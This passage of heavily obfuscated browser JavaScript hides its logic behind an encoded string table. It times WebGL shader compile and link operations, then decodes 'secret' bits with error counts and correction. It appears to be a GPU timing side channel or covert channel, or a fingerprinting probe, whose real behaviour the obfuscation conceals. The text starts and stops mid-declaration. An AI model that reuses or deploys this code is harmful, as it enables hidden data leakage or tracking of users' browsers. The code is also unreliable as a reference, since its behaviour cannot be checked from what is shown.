C9X=202659395;var O_s=1191903238;var a3Y=708445735;var I7U=1447251211;var Y1V=792089615;var X5q=352524830;var v2v=1922136;var d13=1710362;var P3W=1442975260;var o61=14;var M87=823156783;var i_Y=119152460;var V82=791818;var v3Q=11094;var c07=607986522;var t26=926769199;var Z5o=470881063;var z6p=824654374;var e2P=2368;var Q_O=32;var K$M=270211086;var W4y=637873414;var i8B=403769690;var V1u=285345338;var U9j=889464624;var F9Q=185947224;var b2H=1481452327;var I0h=924524291;var r0a=540030766;var N5O=15;var M9S=907214871;var h3L=974915148;var D7V=707407905;var w3i=1296201223;var l$0=341197327;var T4T=822478612;var e$U=12;var A0r=436213504;var j8V=487263748;var Y3l=1851144225;var h_e=622659612;var F4h=254018845;var g3z=822435887;var t4$=168573207;var f$G=274090330;var k7s=202315542;var T7U=508582486;var Q5q=1447251229;var m6U=33;var V7t=45;var t1v=741415213;var W4P=41;var z1J=189226842;var y6P=1296201226;var m9H=554769744;var P7o=12876;var F37=991060015;var i5b=939810863;var p9G=1112539666;var Z_A=691022125;var E62=488783184;var w$u=1281250304;var R91=1447251225;var Q5e=592254018;var C5O=352787532;var l4i=256053852;var W_L=286721576;var S$_=973549331;var p5j=89540954;var M8T=639902810;var u5D=1415071503;var t9S=742979;var C$j=755387486;var l_l=1281250332;var B18=475028054;var r$X=271724838;var l5B=809112097;var m6N=56252493;var B4W=1411056406;var Y8y=9;var a79=67124526;var I_T=1028676164;var N6m=1057762104;var N9C=43;var Y3m=1275402500;var e5y=47;var G9S=353704716;var K2s=1415071532;var Z4e=354705496;var x6k=708643622;var y1x=35;var q4P=1849693745;var V_e=455151675;var Q87=152896548;var l8R=1009857319;var E5g=1481448200;var o9V=2017401135;var h9Y=1412510009;var c1y=1447251228;var A8C=186064155;var L_G=655753991;var K2Z=1196709464;var S39=120521510;var Q0e=6;var Q1Q=118306081;var Z71=28;var X$C=960308267;var s1T=18;var t5B=793795158;var A1H=976632624;var w0N=204159543;var D4Y=639384336;var z4s=135857672;var H2Y=540879152;var P5C=540938544;var k_1=856755483;var i0z=655363866;var K4E=776763474;var v6s=49;var t7y=1411125535;var p4c=587871501;var g95=490216474;var x_e=823461456;var Q3$=318768148;var Y_3=65;var q5V=53;var o2d=491805270;var Q45=30;var I2C=537133319;var o3g=122504012;var N2I=25;var D9N=37;var O8j=943746646;var f6u=356061460;var m8d=101064483;var v48=286989593;var c$p=187764999;var g$S=42;var o8L=588717591;var O8B=958800679;var c9h=1191973149;var B4J=53284950;var E9n=827736656;var G5P=1192694273;var R6o=7;var Y9K=907086160;var v6I=287067458;var Q9W=35131417;var t5y=958071579;var i$c=940452626;var H3$=907090961;var q5H=808523777;var E1t=661258;var Q3e=1612454421;var S71=1112539665;var i$E=104;var a9s=471669016;var A_I=458639706;var j3F=989945903;var V1a=822477056;var V7I=39;var t2v=34018584;var A7q=1615023198;var C$J=4;var r5_=486690114;var P_R=823725824;var j9_=772607778;var k0F=1442906119;var a1U=102962262;var N5i=755256414;var R1Y=1447255892;var h03=26;var D6p=437715991;var w7G=724240163;var N6D=436218906;var p1v=2705168;var B$b=1024924189;var k1k=1057762072;var J0z=419834648;var s8G=307053388;var N1b=1023696943;var a$u=791491383;var D64=2018917669;var M_X=1112540177;var b4i=408551770;var A6N=1415075138;var x5i=991758860;var N2W=306212438;var V8v=1481442055;var O3g=10;var a7W=1024352303;var n8N=1851140926;var y6T=0;var D2B=218308908;var j4X=36;var H9M=456997181;var M5Y=356544069;var L$0=1411126797;var J7M=424441920;var m0o=742202397;var t0x=759114016;var o_r=662797;var g6J=354026517;var Q2f=319161885;var a$_=55343168;var p87=1844775;var U1a=890250523;var l1K=118373130;var J0i=186258709;var v_H=168457806;var t1A=17;var g4k=218824991;var N6W=621947408;var C5C=101452317;var i3S=1196709405;var u5j=1112540693;var p$E=353441370;var g4Q=554459183;var h_A=269887251;var L4d=524555;var r_T=727073360;var k6i=1983251511;var j$H=823222360;var p6v=169702990;var W$O=1851136532;var N3A=319244116;var R_E=19343117;var n5k=48;var N_P=809450033;var V8E=621150236;var b1r=419838725;var E5d=991060056;var j8r=1581798439;var J7p=1851136529;var Q$S=1293499184;var q21=40;var j0k=1481441807;var j2F=17697035;var B68=823278368;var Y5n=1409485320;var M$C=556204864;var H05=924857895;var i$P=18828610;var A71=10573;var A18=641344295;var R73=67510300;var t_Z=1296201238;var h3P=54;var z0L=691077165;var F1n=990916657;var N58=823222319;var R2x=34156849;var m4L=13136;var Y1A=1383739;var q6F=352800066;var x$S=841750287;var t9s=1983252262;var z$r=371931681;var v_h=992427057;var a7M=140138573;var e5O=1447251206;var y$N=474773568;var H8G=452993293;var M24=44;var m8a=991959841;var k0g=704645404;var K$P=589057118;var H8s=1;var o1e=738263057;var f0F=1129055783;var Q19=1481448476;var z6D=419832588;var p7o=2;var B6r=756691216;var E6o=50;var l3g=637609767;var l4g=52;var i92=1414541885;var c2j=503319599;var F6s=2017472529;var t8l=218499856;var H_V=85002257;var S3E=5;var q8Q=554048285;var t_L=1191904768;var v8g=487666176;var Y7u=1294670881;var U7O=24;var P0U=1129069590;var j4k=907152703;var S3P=386609164;var W5T=17897486;var i2W=1111706710;var T6A=924470366;var D3P=824262460;var J1e=436863820;var S$5=422379862;var s0Z=1515588875;var g$V=822485788;var R9$=386269719;var v5e=1980379393;var D82=386538572;var l_W=960117291;var O1E=471533113;var m_j=693336150;var U7$=1059137058;var n37=2706463;var C8l=287116299;var f7u=1980181015;var G1u=808130859;var t_C=408308058;var d6a=223877210;var g6z=500;var y4j=539179;var f4S=320030548;var V13=21;var G7W=84085258;var u6C=1276772883;var v2F=755383814;var y5d=184942848;var S7d=1281250310;var z3j=188771926;var i1T=172783680;var A5M=38;var L4m=959331625;var J4i=8022;var L$O=1980838173;var v8S=375019597;var F4G=923216439;var k4t=1230636829;var T7z=638913312;var Q8n=169025063;var G$T=537341975;var V1q=454892843;var h4N=1196709403;var g79=822173743;var k0G=909981484;var A3L=823539253;var d9T=757468167;var R_1=487421518;var c3Q=167933518;var D1U=822095617;var n3M=1313678910;var S5s=976633134;var S9C=890200111;var b34="";var L3H=707425817;var y43=1515591197;var Z88=487523344;var s38=725170493;var V7o=119349522;var L1l=559301200;var K0y=387387914;var Y8o=55;var P4M=1196312381;var o4X=440475468;var w80=169285641;var v65=436214020;var O8b=470813;var x9r=184636504;var e81=456135211;var m8b=588058646;var t$1=201794087;var t4P=51577875;var t77=822085424;var n5y=369891850;var l3B=100665628;var N3S=354224129;var I$x=738857744;var X6P=471663622;var k1Z=70323468;var Q0T=1445601575;var i5f=169563715;var M1y=538976561;var Y2n=302656282;var C50=20;var i1i=307642960;var I2h=34;var x3c=806433812;var c0L=1981163270;var z72=1981099302;var Q0B=35464972;var u_S=218833728;var j6c=219612502;var P4d=977106457;var Y_9=487273999;var K7M=1616399361;var Y8Z=254874129;var g3x=16778289;var J$B=572197385;var C80=537997341;var k7P=437990400;var G8J=353441546;var P83=402740312;var T6r=219749148;var G$V=53948735;var v_t=539493927;var q7L=46;var D9J=520232983;var r_D=823287855;var u6s=537133057;var b6E=655831638;var a17=285429058;var k9t=104146465;var B0N=488378628;var f66=17512512;var x2f=826091052;var b2Q=691872804;var C$p=1846089054;var e55=909065003;var z8q=11;var L$X=22;var V5E=387649852;var L74=1230636800;var A_4=1041695253;var w9k=926969430;var F53=31;var D9s=823140625;var M7u=959589430;var U41=169621255;var o_p=940728367;var w2P=202057536;var S5T=302785050;var u_M=471676177;var z0n=441473622;var Z6d=790787;var h$q=806551808;var l9T=438047513;var z_D=607592491;var x31=.6;var M9g=70980128;var e7G=56;var x$2=1415071500;var F_w=690828585;var W4r=539702573;var J9_=2832948;var Y_a=806423583;var c4V=689974077;var A4z=1026240039;var X80=457996352;var W8x=620757023;var I6Q=51;var m7j=1515590173;var o2z=437523769;var E_N="length";var X2s=856502308;var z_Q=756883467;var z3H=1616399391;var m5O=139483734;var j$n=1846107976;var J8z=740832522;function T_(s7,f4,Z1,d8){var o2;o2=I1([o9V,i_Y,p1v],E_,H8s);return (d8[u_] || (d8[u_]=o2(y6T)),d8[u_][o2(H8s)](s7),new Promise(function(c5){var Z5g=101060890;var c90=303831579;var P9s=142595;var z8r=3411982;var y66=553648138;var U0,l3,Y_,r_,f8;U0=I1([o9V,D82,y66,c90,P9s,z8r,Z5g,J4i],E_,p7o);(l3=A3(),Y_=U0(y6T),r_=s7 * G9[U0(H8s)],f8=r_);setTimeout(function I5(){var W$p=723720727;var p0u=1522192;var g_e=235603469;var a5U=873605642;var C3A=369500945;var l3N=286335755;var y$W=1447251223;var h2c=437659411;var X0E=890119984;var v$W=68622358;var q3M=369564187;var S8G=990708756;var J58=286065179;var D_F=2706433;var k3_=436672796;var t9H=238959638;var h9w=740098640;var s4d=288037639;var Z1Q=1836041;var J9,f1,f6,M8;J9=I1([N58,o_r,c2j,j9_,p4c,a$T,l_l,h2c,J58,a5U,q3M,g_e,l3N,k3_,X0E,y$W,x8U,W$p,t9H,v$W,p0u,y9d,i$P,s0Z,h9w,Z1Q,z4s,B18,C3A,s4d,S8G,D_F],E_,H8s);(f6=r_ + G9[J9(y6T)],M8=f8 + Z1[J9(H8s)](G9[J9(p7o)]));for(f1=f8;f1 < f6 && f1 < M8;f1++)Y_[J9(r01)](f4[J9(C$J)](f1));(f8=f1,f8 < f6?setTimeout(I5,G9[J9(S3E)]):c5({row:s7,programsLinkTimes:Y_,rowTestTime:A3() - l3}));},y6T);}));}var I0,j$,L7,G9,v3,V5,q1,Y8,P9,x6,g9,y6,M7,y5,M_,Z0,e5,P0,D2,L1,k1,H7,D8,c7,j8,s2,F7,y9,R6,V9,w8,s6,l9,y2,p6,N0,R$,u_,c1,K7,J1,a5,I_,Q6,b_,r6,O$,G0,m8,k6;function q9(l5,L5){var z2;z2=I1([o9V,i_Y,p1v],E_,H8s);for(var c$=z2(y6T),i0=y6T;i0 < L5;i0++)c$[z2(H8s)](Y4(l5,i0));return c$;}function F8(){var Q8B=68563206;var Q9U=587599137;var B3L=471535702;var s7Q=1774879;var p$z=524106753;var L2f=525105216;var J5i=1007040278;var t7P=622472213;var Y0I=101187612;var d55=1193088782;var J9P=386287444;var y8Z=1230635776;var s2L=907353105;var x2h=790301212;var x3T=406652953;var p12=118772824;var A5o=640824839;var Z3,z0;Z3=I1([i5b,B4t,J9P,x2h,L2f,y8Z,B3L,A5o,N3S,t7P,s2L,p$z,d55,p12,Q8B,Y0I,x3T,Q9U,J5i,s7Q,v3Q],E_,p7o);z0=Math[Z3(y6T)](Math[Z3(H8s)]() * Math[Z3(p7o)](p7o,F53));return (z0 < G9[Z3(r01)] && (z0+=G9[Z3(C$J)]),z0);}function g1(j7){var q8h="charCodeAt";var D9v=127;var g54="encode";var c_,z_;c_=new Uint8Array(j7[E_N]);for(var U3=y6T;U3 < j7[E_N];U3++){z_=j7[q8h](U3);if(z_ > D9v)return new TextEncoder()[g54](j7);c_[U3]=z_;}return c_;}function q6(c9,z7,I2){var A7M=2706453;var e9A=2017484847;var O6E=404559628;var R9e=654318412;var l0;l0=I1([e9A,R9e,O6E,A7M],E_,H8s);if(z7 === I2)return l0(y6T);for(var g5=y6T,m0=z7;m0 < I2;m0++)(g5<<=H8s,g5|=c9[m0]);return g5[l0(H8s)](Z72);}function t7(c4){var f6j=320358228;var B4o=437458202;var I_P=353108225;var s41=843856918;var j22=1296857152;var F$,a0;F$=I1([i5b,B4t,f6j,k0g,j22,i5f,B4o,w9k,I_P,x$2,X52,s41],E_,y6T);for(var p7=C$J,A5=Math[F$(y6T)](c4[F$(H8s)] / p7),k_=F$(p7o),b0=y6T;b0 < A5;b0++){a0=b0 * p7;k_=k_[F$(r01)](q6(c4,a0,a0 + p7));}return k_=k_[F$(C$J)](q6(c4,A5 * p7,c4[F$(S3E)]));}function l7(b9,d3){var j1c=119935772;var e6n=838867788;var l2u=790444567;var t_X=470557;var s_R=805777494;var c$Y=823012100;var F_I=102315786;var l1A=2017472277;var l5q=303111441;var f7j=391530842;var w3G=471144710;var L0g=185669709;var V8z=35325465;var q13=521684820;var Q35=655644;var y$G=168632582;var m5u=874322449;var W00=235608327;var z86=167984438;var K4k=52109855;var Q7m=204214535;var F7a=1112544025;var Y0b=50799631;var r9g=419837203;var h3c=1230639363;var h4W=52245767;var O$L=171640585;var j_U=1409549333;var Y3L=1776214;var L9A=1394516;var p5$=1984847903;var B0g=654724190;var Y_u=1443496455;var f3r=758581508;var L23=371130395;var j34=455875592;var o90=1984847889;var w4T=436601676;var r$g=102643981;var q5y=890444294;var r4z=1292581131;var A_5=957027857;var A8h=1129066767;var Y0v=505354551;var x8H=740106773;var S8q=2017470233;var q1U=269096711;var d6I=1835011;var N00=1443499035;var J3a=438113557;var h88=1415071504;var E9H=371086915;var t0f=789912597;var P_1=723518748;var M4N=319947581;var k11=302855766;var w$g=202315529;var V3,A2,W1,E2,M$;V3=I1([o9V,w4T,r9g,t0f,a$_,q5y,w3G,l1A,i_Y,h88,W5t,z86,m6N,h4W,c$Y,V1u,a99,L23,r4z,E9H,Y0v,t_X,Y_u,q13,P_1,A8h,L0g,K4k,o90,j34,J3a,l2u,w3i,O$L,V8z,A_5,I7U,j_U,B0g,y$G,a7M,u5j,s_R,N00,L9A,x8H,w$g,Q7m,F7a,k11,q1U,f7j,f3r,Y0b,F_I,j1c,S8q,e6n,l5q,L1l,r$g,h3c,Y3L,p5$,d6I,M4N,m5u,W00,Q35,l9T,J4i],E_,p7o);for(var a2=y6T,W3=S3E,P5=V3(y6T),F6=F8(),d$=F6;d$ <= F6 + W3;d$++){(A2=b9[V3(H8s)](d$,!y6T),W1=b9[V3(p7o)](d$,!y6T));(P5[V3(r01)]({linkTime:W1[V3(C$J)],compileTime:W1[V3(S3E)]}),linkTimeDiff=A2[V3(D6j)] - W1[V3(Y8y)],compileTimeDiff=A2[V3(O3g)] - W1[V3(z8q)],compileTimeDiff > linkTimeDiff && a2++);}(E2=P5[V3(e$U)](function(a7){var H8W=490406912;var P42=727056405;var U1;U1=I1([a7W,H8W,P42],E_,y6T);return a7[U1(y6T)];})[V3(L11)](function(X7,C_){return X7 + C_;}) / W3,M$=P5[V3(o61)](function(t2){var i$a=454897949;var x2I=403054339;var L31=2706455;var i_;i_=I1([j3F,x2I,i$a,L31],E_,H8s);return t2[i_(y6T)];})[V3(N5O)](function(P4,B$){return P4 + B$;}) / W3);return (d3[V3(Z72)]=E2[V3(t1A)](p7o),d3[V3(s1T)]=M$[V3(F4l)](p7o),mostEffectiveMeasurement=a2 > W3 / p7o?V3(C50):V3(V13),d3[V3(L$X)]=mostEffectiveMeasurement,mostEffectiveMeasurement);}function U4(T3){return T3 + D6j;}function l_(Y9,d9){var A6a=654377491;var z9w=370999555;var q_Z=638397720;var A_t=639242016;var a8R=1296201233;var Z5u=806101766;var Z3a=34669146;var u19=538511900;var H1y=238565645;var D7W=1481441793;var s5M=4294967296;var I3Q=437140762;var U6,Y7;U6=I1([g3z,I3Q,u19,A6a,a8R,w80,S7d,Z5u,D7W,Z3a,A_t,H1y,z9w,m5O,q_Z,P7o],E_,p7o);if(!crypto[U6(y6T)])return Math[U6(H8s)](Math[U6(p7o)]() * (d9 - Y9)) + Y9;Y7=new Uint32Array(H8s);return (crypto[U6(r01)](Y7),Math[U6(C$J)](Y7[y6T] / s5M * (d9 - Y9)) + Y9);}function K5(J4){var r8x=1447251215;var K2y=1291923980;var l$E=991322200;var C4x=1112560728;var W2Z=1415071516;var i4X=923754584;var g0y=371130653;var R1I=823540490;var F2a=205396795;var E5_=638990865;var j5k=388109841;var S91=1851133696;var r7H=68900419;var m5_=470158865;var g_R=34934060;var w3q=70324509;var K_C=1023475719;var H$X=974212190;var L7_=1415071513;var F0m=1193021719;var q_E=370627672;var J2s=722935319;var p0c=402872397;var k5K=655371026;var F$0=805312023;var j4o=1292838422;var g57=1984847893;var d$Z=219878700;var e8i=1281250325;var d2S=34340954;var g8j=34013206;var r49=1281250321;var a7A=1984839439;var g$A=252708638;var W2e=269944922;var W5o=655951622;var b75=1024074005;var I1k=1293562369;var b_t=470760512;var A3E=1276314624;var l13=67189558;var g_E=386665482;var Z0u=5063500;var D_6=1296201219;var F9y=587276060;var x7u=536947458;var g0F=17240589;var t0J=186716698;var P8r=103299862;var S9M=1979920384;var w1S=1275466502;var O9f=285675322;var M4K=488461891;var p5F=571541521;var P1b=1481443840;var D7R=102438667;var V4o=1409485354;var b8$=102573835;var k5,m3,J0;k5=I1([N58,o_r,p5j,d0e,t_Z,p0c,C4x,a7A,D7R,L7_,T4T,g8j,R1I,F9y,b75,P1b,d2S,S91,b_t,d$Z,r49,E5_,r8x,j5k,g$A,I1k,M4K,A3E,i4X,E5g,W2e,M17,P8r,F0m,q_E,S9M,v6I,A21,t77,y$N,E1t,k7P,V4q,D7R,L7_,W5o,l13,F2a,t0J,G$T,Z0u,p5F,g0y,g0F,b8$,w1S,l$E,W_L,W2Z,F$0,D_6,g_E,e8i,k5K,n86,g_R,O9f,U41,h4N,m5_,g57,C5C,w3q,y5d,K2y,M4K,A3E,j$H,o_r,V4o,H$X,j4o,r7H,J2s,x7u,K_C,B4W,e5y],E_,r01);(m3=J4[k5(y6T)]?m2(J4[k5(H8s)]):void y6T,J0={sv:m3?t7(m3):k5(p7o),extra:k5(r01)});return (J0[k5(Q0e)][s2]=J4[k5(R6o)],J0[k5(D6j)][F7]=J4[k5(Y8y)],J0[k5(O3g)][y9]=J4[k5(z8q)],J0[k5(e$U)][V9]=J4[k5(L11)]?J4[k5(o61)][k5(N5O)](p7o):void y6T,J0[k5(Z72)][R6]=J4[k5(t1A)]?h5(J4[k5(s1T)]):void y6T,J0[k5(F4l)][w8]=J4[k5(C50)]?J4[k5(V13)][k5(L$X)](p7o):void y6T,J0[k5(j7p)][s6]=U8(),J0[k5(U7O)][l9]=J4[k5(N2I)],J0[k5(h03)][y2]=J4[k5(Q3J)],J0[k5(Z71)][p6]=J4[k5(n_j)],J0[k5(Q45)][N0]=J4[k5(F53)] || void y6T,J0);}function O1(y_){return y_ * (D6j + H8s);}function X_(u9,A9,w6){var o4B=1292513558;var a8$=286986525;var G3a=822681628;var t5M=822083607;var U$p=19869962;var S2t=454892811;var x52=168429098;var D4t=907741724;var N7q=455875612;var T_J=34806555;var j4h=538713881;var o7t=990916625;var C3j=152639744;var V5e=588984588;var n3w=1611664134;var K4N=607853591;var V8s=471480839;var b9z=2017472774;var K0L=807077911;var p0G=337186870;var x2l=188289287;var w4D=758254337;var M2G=872878353;var M_J=1196709404;var C4q=907881478;var U4h=1281250317;var i46=923218262;var R21=423040522;var V6F=538852125;var b58=34156817;var U1I=822747413;var i0D=203032351;var a$D=553663759;var Z7B=436601420;var A4F=638398470;var o8X=755046172;var z5p=68884234;var r$z=722745606;var z3N=404762;var Q_B=1276909853;var M72=1984847885;var x1L=100670748;var U4x=486610695;var U_s=554769408;var x3t=285881885;var B_1=956367386;var e7x=555035905;var A41=454230027;var W13=1410140441;var J4p=1381130;var T4x=1515589917;var w0z=789777153;var C2J=119160117;var d6D=218897720;var g5H=419430703;var Z2A=168436743;var g4d=202314000;var D7r=3372561;var D18=387729236;var A1j=202315537;var E$o=1112540422;var B6,U$,L9,f0,f3;B6=I1([g3z,S5T,V5e,w4D,g4d,Z2A,t4P,N6m,V1u,p5j,d0e,c1p,M_J,o8X,U1I,g5H,W13,K$P,A1j,x2l,T_J,M72,S2t,R21,U_s,o4B,t9S,D6p,k_A,C8l,Q0B,K7M,a$D,d13,r$z,A4F,Q5q,A41,t5M,C2J,x52,E$o,i46,D4t,M2G,K0L,U4x,a8$,Q_B,j$H,o_r,p5j,d0e,c1p,M_J,j4h,D1U,G3a,z5p,K7M,b58,n5y,m8d,F1n,Q19,p$E,f5B,z_Q,K0y,u_M,W$T,k0F,D18,e7x,U$p,C3j,U4h,o7t,N7q,G8J,n3w,p6v,n84,o2d,D9s,z3N,W$S,w0z,V8s,d6D,g3x,b9z,Z7B,p0G,K4N,p87,k4t,j6c,c0L,v6I,A21,t77,y$N,J4p,B_1,x3t,x1L,W$S,i0D,t4$,V6F,X6P,V4q,C5C,T4x,m9H,B6r,O_s,x9r,G$T,o3g,Q2f,C4q,D7r],E_,H8s);(U$=A9[B6(y6T)](w6,u9),L9=n0(u9,U$),f0=W7(L9),f3=Y$(L9[B6(H8s)]));return f0[B6(p7o)]?f0[B6(r01)] && f0[B6(C$J)]?{secret:L9[B6(S3E)],secretBits:L9[B6(Q0e)],isReportedSecretValid:f3,minNumberOfErrors:f0[B6(R6o)],secretSegmentsWithErrors:f0[B6(D6j)],secretBitsBeforeCorrection:f0[B6(Y8y)]}:f0[B6(N5O)] && !f0[B6(Z72)]?{secret:L9[B6(t1A)],secretBits:L9[B6(s1T)],hasErrorInSecret:!y6T,isReportedSecretValid:f3,secretSegmentsWithErrors:f0[B6(F4l)],minNumberOfErrors:f0[B6(C50)]}:void y6T:{secret:L9[B6(N2I)],secretBits:L9[B6(h03)],isReportedSecretValid:f3};}function C3(K6,S0){var J9K=1292188171;var J$1=185547825;var n_d=1412122452;var J5h=655370018;var Z9i=1616399446;var P5M=1230636554;var i9C=319816720;var V8C=654462492;var w0g=655821338;var w1H=253172566;var f3$=453718845;var g1B=805513767;var W7H=454755879;var k0j=739968769;var S68=34285079;var Z4A=823462719;var i9i=408574029;var s1S=822876682;var L66=1296201236;var b38=655886082;var y_7=319036460;var Z8s=637998080;var K7f=1616399360;var Q0a=809328687;var F$8=1276577293;var l0l=471997722;var o5I=35194409;var w3y=2819081;var o_w=859660335;var y4B=777405008;var H_7=268438539;var w18=68099;var a$v=1447251202;var n58=823146247;var V_8=34674266;var x8c=1447251203;var I4S=386794270;var R$E=68227879;var p_t=1481448715;var I2e=185936214;var i2;i2=I1([o_w,a$v,R$E,k0j,D2B,P5M,w1H,n58,w18,y_7,y4B,J9K,C9X,l0l,U1a,x8c,W7H,b38,J$1,P5M,I2e,Z8s,w0g,i9C,K7f,f3$,o5I,l9T,g1B,p_t,V_8,Z4A,S68,s1S,F$8,W4P],E_,r01);(this[i2(y6T)]=K6,this[i2(H8s)]=S0,this[i2(p7o)]=i2(r01),this[i2(C$J)]=function(f5,o0){var g$t=907676447;var c7k=1296201232;var N$8=186585862;var d_H=218846787;var E5D=153965656;var U_J=657457;var z5r=1192497968;var W4Y=1230641160;var M80=34941270;var P7p=1415071498;var n7N=806423059;var U5a=471274005;var C7f=1293693190;var A9H=727058778;var c7f=488571393;var q$x=1984847896;var t6o=505872404;var X4Q=589053194;var A6W=286594878;var h8O=318773021;var t0v=67239949;var J8m=758527514;var k2u=1481443870;var M1I=621873425;var K9M=38565952;var K5N=285937158;var f_H=810317888;var n9P=269161738;var D2j=218497622;var o4,e3,F3,Z2,f2,y1,G5,u4;o4=I1([t26,c7f,t6o,n7N,f_H,W4Y,M80,z3j,J$B,h8O,X4Q,C7f,d_H,U5a,z3j,t0v,M1I,i0z,c7k,z5r,E5D,q$x,U_J,A6W,g$t,J$1,P5M,D2j,k_A,K5N,P7p,W5t,K9M,n9P,N$8,J8m,k2u,A9H],E_,y6T);(e3=this[o4(y6T)](this[o4(H8s)],this[o4(p7o)][M7],this[o4(r01)](f5)),F3=e3[o4(C$J)],Z2=this[o4(S3E)](this[o4(Q0e)],this[o4(R6o)][y5],this[o4(D6j)](f5)),f2=Z2[o4(Y8y)],y1=Z2[o4(O3g)],G5=A3(),u4=K6[M_]());if((K6[Z0](u4,F3),K6[Z0](u4,y1),K6[e5](u4),K6[P0](u4,K6[D2])))return (linkTime=A3() - G5,o0?{linkTime:linkTime,fsCompileTime:f2}:o4(z8q) === this[o4(e$U)]?linkTime:f2);throw new Error(o4(L11));},this[i2(S3E)]=function(z5,b6,a3){var I6,z3;I6=z5[L1](b6);z5[k1](I6,a3);z3=A3();return (z5[H7](I6),z5[D8](I6,z5[c7])?{shader:I6,ttc:A3() - z3}:(z5[j8](I6),O2p));},this[i2(Q0e)]=function(l4){var b_p=525748570;var U_k=727059236;var U$n=1447251200;var f6k=454643010;var k24=1414150669;var I2p=974199296;var u1W=822488343;var P3E=101333258;var N2o=18547974;var g23=153048643;var j$1=1414680320;var j2Q=186001750;var E5L=1293251659;var j8a=118116190;var Z9Z=269093633;var o1X=33947694;var y7G=1683055130;var a_i=876770832;var e8f=721422081;var m5b=923215403;var u$y=488449579;var T1Q=990590493;var u4d=1780090643;var P7k=458490129;var D2D=419707417;var S2S=1985570330;var C2e=1281239894;var G12=320995613;var D0k=487272451;var R7b=240017409;var U5R=1024272470;var j3J=621543436;var j5B=707204631;var H$A=18547229;var r15=939853;var D6y=370607152;var v7;v7=I1([Q0a,H_7,G12,I2p,J$1,P5M,j2Q,u1W,P3E,j3J,i0z,a_i,r15,N2o,y7G,j8a,b_p,V8C,R7b,D6y,H$A,S2S,f6k,P7k,u4d,E5L,g23,u$y,T1Q,j$1,D2D,e8f,k24,i9i,C2e,m5b,Z9Z,o1X,j5B,D0k,a7M,u5j,U5R,U$n,U_k],E_,y6T);return (this[v7(y6T)] || (this[v7(H8s)]=v7(p7o)),this[v7(r01)][v7(C$J)](function(Z$){var H8;H8=I1([M87,I4S,c55,Z9i,L66,w3y,D6p,J5h,k0F,n_d,e5y],E_,r01);return Z$[H8(y6T)](H8(H8s),H8(p7o) + G9[H8(r01)] + H8(C$J) + l4);})[v7(S3E)](v7(Q0e)));},this[i2(R6o)]=function(J$){var M6S=743186780;var e$C=609491475;var K8m=491932500;var Z6x=1130062156;var T1X=1514491212;var m0t=1565786133;var J9R=203183197;var N5S=252073561;var C_F=184628999;var e9X=1415384075;var L4j=2097373696;var N2H=184570968;var j1x=1163136065;var M7B=457640457;var a4W=559174482;var C0n=1465665374;var o92=270353479;var t9a=1297448283;var O_l=1179007499;var j7m=101587790;var n4D=475532890;var K5u=1260068175;var n0P=207116288;var Q6R=1447708506;var z5O=2018275934;var r85=67918876;var B$O=1112542550;var t_6=756698703;var k6p=923219030;var W48=102711872;var M_K=458508376;var x0e=1616399375;var Z8i=169637454;var a0P=186064156;var n94=1409359131;var V8J=1180456731;var o3G=844513872;var H6N=220142877;var x71=253565458;var W1q=50407175;var V0s=1297447506;var f5z=1028483853;var h7A=1415071555;var f4g=85017928;var d_e=1795968606;var Y3e=1952408070;var v3L=2046911064;var C7m=118692692;var X19=454822460;var e1A=973826564;var h$p=270356032;var T4U=827349590;var i5R=168449116;var Z2s=1163281733;var Y5V=1443777307;var L6O=843083350;var C7$=185205019;var f28=1331508999;var W3o=1582922322;var m9Y=101412189;var R0j=1146900224;var l4Y=486690586;var l2F=105265675;var K3x=1544368404;var c8h=119100498;var j2J=152516360;var G8w=2036156177;var y1k=1113476934;var r2Z=1448363614;var J_U=1817867596;var X0P=1511932510;var n5H=1879052063;var Y8p=1028272665;var K7o=419838727;var g83=1510756162;var J7V=1410085648;var y86=135993345;var I04=1263099462;var i1p=1078090580;var T8q=458512472;var q5C=1532774228;var I0I=169375310;var Q4z=168886298;var l1n=1380851729;var X5Y=123360841;var F1u=1330004318;var A6_=637927709;var M0f=1728128770;var J2M=1180584989;var j_O=807076145;var N7j=654460422;var e$Y=1577786436;var w0p=890659416;var V8R=442368798;var m$M=640371806;var C4z=1984847951;var t6t=184833112;var H3x=1296201305;var T5n=375021060;var k6w=991060553;var z4i=1397889563;var W3A=1193092877;var D7E=471536128;var T0f=1649958727;var v8n=1157650956;var H60=50885644;var t3b=1549536267;var m4G=253629780;var V30=389943306;var M5S=1279346524;var B8L=1817276743;var w8s=1296201247;var u9b=453461317;var b61=773728006;var N8l=1516192525;var O4n=205586460;var g8P=386339101;var Z3o=958139726;var Z4l=1159149852;var R68=206464769;var b3X=1112558941;var C5_=1616399433;var j1O=1644171037;var g2I=1410733888;var m2o=219627787;var m9P=1582856786;var u3M=1447642388;var M4A=641889815;var f1o=1947216656;var F0$=890056210;var A38=1867792966;var r7G=1779504155;var P0g=1230638927;var b$5=1851137555;var J5$=122832151;var B8g=1326065474;var z0M=1866770;var j2k=1162549002;var U9M=555568735;var K_c=323951375;var g9X=1481856012;var N7w=1329951824;var o4C=1078089304;var F_e=387532044;var N5w=437915933;var d9q=1482163718;var N82=839584266;var d8k=491930135;var L04=917506;var J9$=1176119078;var u_8=1547716096;var S1c=1480678980;var X5K=843199004;var R3g=1112558874;var u7z=1883586626;var t9n=1264534785;var L81=1649958746;var l$L=1125086289;var e6f=643060562;var e9C=487278429;var U0F=806831639;var H_N=488329026;var F7s=2030911516;var p9X=1796096017;var q5W=655952147;var L1F=421004122;var V3x=370350940;var c44=285945883;var L5z=371009030;var g6h=1477449562;var s6y=1163219991;var g6y=1981768271;var v$e=1582200915;var w_I=320408620;var m14=1561069126;var o1c=453791581;var S2u=1816544833;var D3a=1197229918;var l9Q=458494233;var o$s=1196709377;var t8z=1179785222;var a4b=1091386696;var L96=1191860229;var N4p=825109332;var o$R=1947012871;var a3k=1330869329;var m$E=469837313;var A9z=437719302;var f64=2017491271;var z$a=1750341386;var f_r=1314786841;var M6d=589764616;var d27=357830937;var u3X=324534298;var T06=1415447068;var U3k=1297448274;var F7P=286594846;var N_e=453070675;var F9z=788661520;var Z7L=1616713298;var A7g=202658843;var l9l=1482181449;var G0s=286590466;var C5B=1024336665;var u$u=1329735179;var J8h=1159077191;var Q7q=135862284;var r5m=1191401027;var J$7=974141184;var t7I=572343564;var o75=1229931863;var r0j=521868122;var T9i=407919190;var C6T=1952408087;var M2N=34215195;var W3I=1230658847;var U0$=794558491;var r4q=101327623;var B$M=1918769754;var W4h=185949703;var C_O=1448363540;var E1X=352322312;var y$5=436673051;var c9r=236789767;var P93=286870850;var p0X=106584141;var A78=1599937880;var Z_W=1263802135;var 